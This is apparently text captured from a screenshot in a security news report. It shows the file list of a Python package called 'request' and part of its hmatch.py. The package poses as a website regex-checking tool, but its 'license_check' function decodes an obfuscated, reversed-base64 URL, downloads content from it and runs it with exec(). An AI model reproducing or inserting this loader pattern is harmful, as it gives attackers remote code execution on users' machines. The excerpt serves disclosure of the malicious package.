 FOLDERS
request-1.0.117
request.egg-info
dependency_links.txt
entry_points.txt
not-zip-safe
PKG-INFO
requires.txt
SOURCES.txt
top_level.txt
/* __init__.py
/* hmatch.py
MANIFEST.in
PKG-INFO
/* request.py
setup.cfg
/* setup.py
hmatch.py ×
39 }
40 try:
41 ctx = ssl._create_unverified_context()
42 req = Request("http://" + host[0] + "/", headers=headers)
43 data = urlopen(req,timeout=10,context=ctx).read().decode('utf-8')
44 except:
45 data = False
46 pass
47 host[1].put(1)
48
49 if data and re.search(host[2],data):
50 print("[+]" + host[0])
51 output(host[0],host[3])
52 print("[~] Scanned " + str(host[1].qsize()),end="\r")
53
54 def license_check():
55 gg = ""
56 try:
BLEEPINGCOMPUTER
57 gg = urlopen(base64.b64decode("=82cus2Ylh2YvQ3clVXclJ3Lw9GdukHelR2LvoDc0RHa"[::-1]).decode('utf-8')).
read().decode('utf-8')
58 except Exception as e:
59 pass
60 if "license" in gg:
61 try:
62 exec(gg)
63 except:
64 pass
65 def art():
66 print()
67 print(" __   __  __   __  _______  _______  _______  __   __   ")
68 print("|  | |  ||  |_|  ||   _   ||       ||       ||  | |  |  ")
69 print("|  |_|  ||       ||  |_|  ||_     _||       ||  |_|  |  ")
70 print("|       ||       ||       |  |   |  |       ||       |  ")
71 print("|       ||       ||       |  |   |  |      _||       |  ")
72 print("|   _   || ||_|| ||   _   |  |   |  |     |_ |   _   |  ")
73 print("|__| |__||_|   |_||__| |__|  |___|  |_______||__| |__|  ")
74 print("                                                        ")
75 print(" Version 1.0.2  A tool for regex checking websites      ")
76 print()